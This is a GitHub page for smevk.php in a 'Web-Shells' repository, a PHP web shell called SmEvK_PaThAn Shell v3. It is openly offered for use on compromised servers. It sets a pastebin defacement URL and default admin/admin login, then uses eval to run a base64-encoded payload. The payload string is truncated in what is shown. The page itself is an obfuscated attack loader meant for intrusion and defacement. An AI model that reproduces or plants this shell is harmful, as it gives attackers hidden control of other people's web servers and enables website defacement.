 Branch: master Web-Shells / smevk.php / Jump to Find file Copy path
TheBinitGhimire Create smevk.php 5f87944 on 27 Jun 2018
1 contributor
26 lines (23 sloc) 97.4 KB Raw Blame History
You're using code navigation to jump to definitions or references. Learn more or give us feedback
1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #-------------------------------------------------------------------------------
21
22 ?>
23 <?php
24 $smevk = "PD9waHAKCiRkZWZhdWx0X2FjdGlvbiA9ICdGaWxlc01hbic7CkBkZWZpbmUoJ1NFTEZfUEFUSCcsIF9fRklMRV9fKTsKaWYoIHN0cnBvcygkX1NFUlZFUlsnS
25 eval("?>".(base64_decode($smevk)));
26 ?>